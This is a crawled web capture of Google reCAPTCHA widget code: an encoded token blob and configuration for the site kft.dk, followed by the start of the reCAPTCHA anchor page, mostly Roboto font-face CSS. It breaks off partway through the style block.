uHrCtkRswpcPbAtzw5XCjidfw6oTw5bCpcKnw6HDkcO9Eks2wq01wrBCH8KiaFPCtBbCiR5Gw5zCvMKYDMKRY2hAwrJLwr/CgCwXaAQ+DAJowrfDmsKkJsOSwq3Cs8KCDwU6cipPEmDDpyHCn8OaZyzDl8OvNMOsFsOvwpg6wqcSwrbCvhplKsKdw7Z2YMOew5nDgcKMHsOyAkzCrsKgGSDCs8OKIcO5wpXDpkfClsONw77DiE/CnQjClWTDqDJ3wpUEw4cxFcO+wqE7Ag5lwqjDiyLDtsOuSMKwHH7DgMKgw6/[base64]/CjMOVwq3CoMOiwoNSJznCqUZgw7DCusOyw488wrQYwpbDkE7Dq2vCr8ODdcKgwrwTTxRYRsOkacKwNiEtVH9BPcOiCcO4dMO1w7VEBCtJwp7Cj8OHfsOKAcOOwrvCnMKdw6DCv2fDnysBWcOccMKYO8OjJsOzBsKJw7FjwqdxwrvCgcO3XxpnUsKHw57Ck17DpGN/[base64]/w4wpw6bDkR/DnEUvw6bCmMOucgI2dsO/wpHCp2AIw7A0b8OywozCuMKWwrHCv1/Cr3pFYUwHWsKSJ8OiYcOTKMKHwq9iw59Ew7kTeMKfw7FSLMO6ZTBiTcOUw4kVw67Cg1AoV3sVw4c2wp/Dt2l6wpXCosKHcjVBGsKyEgjCszjCkcOQXsK3BRfDrGPCnsK/[base64]/CnyhQwoNMwok2QsK/w7ZLwpLCocObwqIgWFXCn1TCjcOLQlvCucONN3vCqsKrwrkobmgMHQh2w7QWRcKmNU9nOnEyK8OVKsKVw6gpYT3DmEsTw44FwrhFw6vDiEXCrMO9U3V6GcKmN1pSN27Dl0pxAcONw6sKf8OtMHrCjQtwNwvDrcOTw7TDrMKqw5nDnUzDnsKOPm/Cm8OOw7bDjMKUw4BnUVoUw45+L8KHwpVkw6gvCsKXLTDDgsKsw5DDmcKUwpjDkwUhw58jO8K6w57DoCvCt8OaK8O6w41hwpkgw6V7wqtcX2rDpBUnw7knMsOkw5BHYcKrTMOJbRN7w5TCq1HCt2/DnHPDl1/[base64]/DlMKSZcKEAnNIwrFbAcKOw6DCm8Ozw53Cm8K1TUI+wojChQ9aDMKKw4LCtj8oMAHCgsKMwpw6w7vDnH1MXMOtwp7CvDrDtVRzwoPDmsOnw7vCv8Ovw4ZZUsOhZnI/f8OnRX9nNCF9w6vCrwtGwqlFwq9/w4nDmSRYwofChhpnwplXwqNDXy7Dp8K1wqgqw514JANiw7Biw6nCrMKMJlQMDjHDrXjCssOSwr7Dpwskw7w2w6HDtA/DhMKYw7DCs15uwopmwoULL8KAwrvDj0fDuCIyO2UkwoHDvSHDtgrDgS5wwq/CjjDCgkQwwqsXw6jDuAfCiMKodMKVwrTDksOtw6o3FThuw55nLsKWwrLCi0fCgsKgw7Y9wqrCmcKpw63CozhEwpLClxt7O8OLHRVlwrHDp8O/w6vCkRF+Y8OEC8O/w5h5esOTNmhqw5AmI8Onw7RRw5Yhwq7DtWUnw6vChMKtworCnsOqGB8tB8OfGhfDtUjDrChCwrbCn8O0wq/DqBzDqMK8Yy3DusKcwqnCmsKla0/CqAPCgxc5wovDksO7DsKVU8Kjw6sGwovChsOHw7wGw5nCj8KSw7nCuR7Ds04QYsOAwoQcAFDCisKdw6PDncOpwqDCoXjCs8ODw7rCuBTDg8KQw4DCpsKbw49vEhljMMOdwpo/wr1masOGNDcedcKCKUrDg8KfAcKBw47CnA/CgSFdG311wrzCjR8dXnzCksKKCD7DuMOZw59aO1PClGTDi8OWw6pFw5HDq8KNPAHDjcOBwqQHLMK3w6vDm8KlalwHEi/[base64]/DjU3CgMOYLA7Dk1DDqSMdB8OrworCo0IRwoTDj8KOAw0sw7HDpsOvJMKpFyjCiDPCgh1RwoJDem7CisOFw7ZOdwvDj0HDtsO+ER/[base64]/[base64]/CsU1Ww7LCv2NPDMOrw6MIwpTDpybDpcK3V8KswpDDicK8AMOywo9iNS/DncKYMwpHe3FvEEdaPgfDosKFUSglw4V6w64TPjY4wqrDgsOdFEFqfcOQIlhhJnIXYMK/YcOGNMOVHcKVwoZYw69lwqhOwq05w6IReywvCn9BwrYLIT3Dt8KIw7JUwoTCuVPDiDjDkcOew6TCgTfCmsK6aMKDwqx3wrfCgmQ5LgUjGcK/LEQtGMOFIMKZSB/[base64]/w4HCgyVtwoVVG8KgwqnCvcOqw4ogw6tTJsOmwrnDscO/OsO+wrDDi13DnATCv8OZw4zDjB8ea1FBwr3DngPDjcKLDz3ChDlQw6TDkRvCpjM4w6tLwqbDsMOVwrRLw5HCgyHDssKiwqMWUyNowq4iCsKQw67CmnnDjBbCtSTCv8OIw4FXwrHDj8KRwpXCuxB9RMOww5nDqcKdwpMeNVXDoMOww6IUb8K/[base64]/CpcOuZ8O0CzFKNcKGdzZdwr4TwpoVw4t/w4Aiw4NSRcO7wqIcw7nDkcOUw6MpwqzDujJbWMKVSsOiAsK5w5XDs3cMQcKXNMKCeH/CkljDrGXDgndVRmvCnSIzw6jDt1zCi3IYesKow4PDscKYw4vCowVVBcOZHBVFw6Rcw6vDvw/CtcKgw7cew7PDrsOTQcORFsKeSMKWDMOAw50TZcOhB3IyUMOBw7bDsMOXw6bDvMKGw5XCvMKERkRoPUnCo8OaP1VkSjErXT98w5fCr8KFABPCpsOAKnHDgFlLwqMzw7TCrsOlw5hWHMOCwoQOXDjCiMOWw5RZAhrDmlpDw5/Cu8OIw4TCiR3DhmPDp8Kxwq04w48Nbjoqw7XCtDfClcOtwoVhw4rCt8KpXcOHwqlQwoxUwqDCtV/Cg8OOclTCkMOLwojDucOIWMOsw4lOwrImQWs9PzspG0XDrVh6w4kCw4jDgMKsw53CssK4D8O+wq5RcsKgT8Krw6LCjWoRMizCo2LDvlnDvMKlwpPDqsO/wpUtw5RXJhHDvlHDpWbCgjLCrMOaw5ttT8K9woVRPsOSKcOtGcO6w67CvcKlw5lSwqxPw7rDjjY/wpY6wpDDlghTecOuOcOQw7PDiMKaUxQ9wrXDoD1Rcw9xYB/CqsKXC8KBRARtQ8OpQ8Ocwp3Dj8OhwpXDucO1fDbDmMOsR8Kyw63DuMOmaGfDpkc3w5DDl8KHXHTClMOrwpnDuULCmMO6U8O4eMOeVMK3w4rCqsO1IsO5wqp+w59GJMKxw7dDwqglTHpywrRdwo/Dk8OKwp13woXDqcOtwrlFwprDhXrDkMONwrDDrWYZTMKlw5TDrAdjw6x8cMO3w5cqKMK0ECZnw54JV8OSERA3w5cXw75NwpxkcCB1SRbCo8O9RgbCrT0Pw7vDlcK/w4TDmWfCq0bCqcK8w4Ukw73DpEUwAMOaw5QPw4XCiTDDsgPCjMOGw6jCnlHCtsO5wpjDvm/[base64]/DmG7DhCRzKcKwwoDCrDDCunFHQA/CryIcw6HDmsO+LXIow4txwrE4wqvDoMOLw4cYwrwrwo7DtcKrPMKtTMK7OcK5wrzCiMKBwoARVMOdTGZAw6fCqsKPakIgWXR8RUVgw7/CqXYvHDUlTnjDlAbDnBLCkHAawrXDvx84w4/CgQnCtsOsw5wwWiE9OMKmB0vDm8KvwpQ/RhXCuTIMw73DkcK/fcOZIgzDuw4Ow6Uywoo8MMOFDcOPw6nCvMOlwoNwMQ5dfHDDhwbCpQvDisOmw6MLZcKNwqDDnU4bPFfDvm3CgsK2w5HDvy47wrXCmsKeHMOULFkMwrDCgEUjwqBwdsOswq/CglXCn8KpwrNBPsOcw6/[base64]/[base64]/[base64]/DqcKyMcKqVcKKwoFrwo3Ctx8Wwq45bkzDg2AYw6cMP37Cr8ORcCxiSHTDtcOsZnjChX/DiUR8UCJ9wr3Cv0nDnnVPwo/[base64]/UQdFI8Ksw4LDn8OXJg5HJRZ7wqfCuDLCu27DlsOETSsGL8KMQsO2wrVjDsOtw7XDvATDsQ/ClB7CtkQawrVgYntQw53Cq8KvTDzDpcOyw47ClW4jwpd+wpTDoUvCucOTDcOEw7XCgMKxw47ClSbDvcOhwpcyRH7DtsOcwq3DjgwMw6INBjXDvAtUNMOAw5bDhnx2w4R8f3HDlMKtakJ1bXQlw6rCu8OvBHHDrTJlw60uw6TCtsOITcKVNcKVw6BTwrV/NsKmwq/Cg8KPYTfCoU/DgA4uwqjCuz55GcKkbR9XPWlRwoTCvsO3CmRKQjzCocKqwqh5w5bCgcO/UcOmQ8Ouw6zCrAEDF3LDsQA+w78pw4DDssOxRSpTwpnCsXBHw4vCgcOhC8OrXcKJeCBrw5bDrwfClFXCkjtyRcKaw59JKT8tw4JiThLCswUXdcKKw7DCvh5uw4vCvhLCrcO8wpvDmBrDrMKvNsKrw7TCvizDjcOPwq/[base64]/[base64]/CkwQdw5F9QDh4cXgdw5FEwrpow497O8KqEsK7w4/DnFkXK8OGwpjDjMOxHAJyw63CkUDDnHbDsx/CssKgdRBFMMORUcOrwphAw7/DmEvCisO9w4TDjMOfw5VQTGpCUcO/dCLCtcOLLigBw5EIwqHDt8O7w5TCpMO/wrXDpjddw43CosK4wo5+wq7DmSBUw6bDvMKNw6wJwpYMIcKpHMKMw43Dvl9dUw4kwonDmMKiw4TCqU/[base64]/CgCs1w5TDrsKRLcOFwqQaw6JkwpPCm8OIXMOTC0LDjMKdw6zDgkXChXXDqsOow719HcKGbXIGVsKaOsKfKsOxKhUmR8KAw4MaTWTDl8K3B8K6wowdwrUsemxuw4BDwo/Do8K+dMKpwq8Ww7TDn8KWwq7DiAIKVMKswo/[base64]/Dh210wqnCikHCmsORGcOcDT7CmhjDujvCpcOsMmXDrw8owpdyAV0LCMObw7p/[base64]/w7E+wr5Vwqwjw6BIHMOg\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228V5eujpcq8Xo7Xeb4iHxg1LGTwwpuKwmEGZ5w6bivMo\\u003d\x22,1,0,null,1,1768687085528,0,0,[168,11,149,88,113],null,[154,245,206,173,134],\x22RC-Dk9up1crKHq0yg\x22,null,null,null,null,null,\x220dAFcWeA7nZ4Rc-EXctPmU4g1pCoaD0cdvH2uv3kkPypZTyUdMf9qi9VNw8QemCyX3DyFtsq3HnXVLfxgyudw2T1UEk82ZxsIuOw\x22,1768769885480]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pmg5a55eo9fb
body_size: 48434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
